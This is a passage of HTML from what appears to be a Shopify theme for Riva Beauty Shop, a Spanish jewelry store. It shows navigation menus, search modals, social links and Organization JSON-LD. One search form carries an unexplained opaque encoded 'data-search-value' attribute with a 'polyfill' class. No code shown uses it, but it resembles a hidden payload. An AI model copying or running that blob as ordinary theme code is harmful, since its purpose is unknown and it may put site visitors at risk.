  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              TIENDA
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-tienda" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  TIENDA
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            COLECCIÓN ESENCIA DORADA
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-coleccion-esencia-dorada" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              COLECCIÓN ESENCIA DORADA
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en/collections/joyeria-colgantes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    COLGANTES
                                                  </a>
                                                </li><li>
                                                  <a href="/en/collections/joyeria-pendientes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    PENDIENTES
                                                  </a>
                                                </li><li>
                                                  <a href="/en/collections/iniciales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    TOBILLERAS
                                                  </a>
                                                </li><li>
                                                  <a href="/en/collections/joyeria-pulseras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    PULSERAS
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            COLECCIÓN ALMA Y ESENCIA
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-coleccion-alma-y-esencia" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              COLECCIÓN ALMA Y ESENCIA
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en/collections/colgantes-con-intencion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    COLGANTES CON INTENCIÓN
                                                  </a>
                                                </li><li>
                                                  <a href="/en/collections/pulseras-con-intencion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    PULSERAS CON INTENCIÓN
                                                  </a>
                                                </li><li>
                                                  <a href="/en/collections/anillos-con-intencion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ANILLOS CON INTENCIÓN
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            DESTACADOS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-destacados" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              DESTACADOS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en/collections/best-sellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    MÁS VENDIDOS
                                                  </a>
                                                </li><li>
                                                  <a href="/en/collections/novedades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NOVEDADES
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/en/collections/religioso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SÍMBOLOS DE FE
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MÁS VENDIDOS
                          </a></li><li><a href="/en/collections/novedades" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NOVEDADES
                          </a></li><li><a href="/en/collections/religioso" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SÍMBOLOS DE FE
                          </a></li><li><a href="/en/blogs/blog-riva-beauty-shop" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            BLOG RIVA ESENCIA
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/en/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/rivabeautyshop/?locale=es_ES" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://es.pinterest.com/rivabeautyshop/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/rivaesencia/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@rivaesencia" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@rivabeautyshop9163" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en" class="header__heading-link link link--text focus-inset"><img src="//rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=500" alt="Riva Beauty Shop" srcset="//rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=50 50w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=100 100w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=150 150w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=200 200w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=250 250w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=300 300w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=400 400w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=500 500w" width="240" height="46.56" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>TIENDA</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/en#" class="mega-menu__link mega-menu__link--level-2 link">
                                COLECCIÓN ESENCIA DORADA
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en/collections/joyeria-colgantes" class="mega-menu__link link">
                                        COLGANTES
                                      </a>
                                    </li><li>
                                      <a href="/en/collections/joyeria-pendientes" class="mega-menu__link link">
                                        PENDIENTES
                                      </a>
                                    </li><li>
                                      <a href="/en/collections/iniciales" class="mega-menu__link link">
                                        TOBILLERAS
                                      </a>
                                    </li><li>
                                      <a href="/en/collections/joyeria-pulseras" class="mega-menu__link link">
                                        PULSERAS
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en#" class="mega-menu__link mega-menu__link--level-2 link">
                                COLECCIÓN ALMA Y ESENCIA
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en/collections/colgantes-con-intencion" class="mega-menu__link link">
                                        COLGANTES CON INTENCIÓN
                                      </a>
                                    </li><li>
                                      <a href="/en/collections/pulseras-con-intencion" class="mega-menu__link link">
                                        PULSERAS CON INTENCIÓN
                                      </a>
                                    </li><li>
                                      <a href="/en/collections/anillos-con-intencion" class="mega-menu__link link">
                                        ANILLOS CON INTENCIÓN
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en#" class="mega-menu__link mega-menu__link--level-2 link">
                                DESTACADOS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en/collections/best-sellers" class="mega-menu__link link">
                                        MÁS VENDIDOS
                                      </a>
                                    </li><li>
                                      <a href="/en/collections/novedades" class="mega-menu__link link">
                                        NOVEDADES
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en/collections/religioso" class="mega-menu__link mega-menu__link--level-2 link">
                                SÍMBOLOS DE FE
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/en/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>MÁS VENDIDOS</span>
                  </a></li><li><a href="/en/collections/novedades" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NOVEDADES</span>
                  </a></li><li><a href="/en/collections/religioso" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>SÍMBOLOS DE FE</span>
                  </a></li><li><a href="/en/blogs/blog-riva-beauty-shop" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>BLOG RIVA ESENCIA</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="7prOMDrHsK5JAIsVl8jckTpmzbfLzTMYfYFPIrm9VRAWkknYk4RkkOmKaXe91CfGjOJkKjNj7PUJGEpYk/F2eH8j4wZOShc0VYzoolsy9k4DLNq3qss9q4KYWZPLtUuO29qOCPp5jc9rwffds6xeLaowt+U4tkwslNR3wg6Sh0wg+T6PMaTKM+u+qK1kwNriuVFBM0rxDLq1PaO+Mb7hjvZJ/Ea2nuUew3vfCmcZiZlIwaox9siqAEs2JYrSiDJTefcJ1lH9T+kvGzOsgq+kRVOw8PmGpHIhgJdqmZuaOQ5p7wLXqykk/00whWlf9zoRaR8QbVmPPUo8TUq+g9tNn8gDAzV4ni7fqPPtNB8EGyV19PPvVKYHbdUxrUuNcckpLZEQ+oHhBdRsAqwv9xgEmIRQuNrHu2A51rDbcOrwVF0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Riva Beauty Shop",
    
      "logo": "https:\/\/rivabeautyshop.com\/cdn\/shop\/files\/encabezado_home_cuerpo.png?v=1754822692\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/rivabeautyshop\/?locale=es_ES",
      "https:\/\/es.pinterest.com\/rivabeautyshop\/",
      "https:\/\/www.instagram.com\/rivaesencia\/",
      "https:\/\/www.tiktok.com\/@rivaesencia",
      "",
      "",
      "https:\/\/www.youtube.com\/@rivabeautyshop9163",
      ""
    ],
    "url": "https:\/\/rivabeautyshop.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25782929490294__main" class="shopify-section section"><section
  id="MainProduct-template--25782929490294__main"
  class="page-width section-template--25782929490294__main-padding"
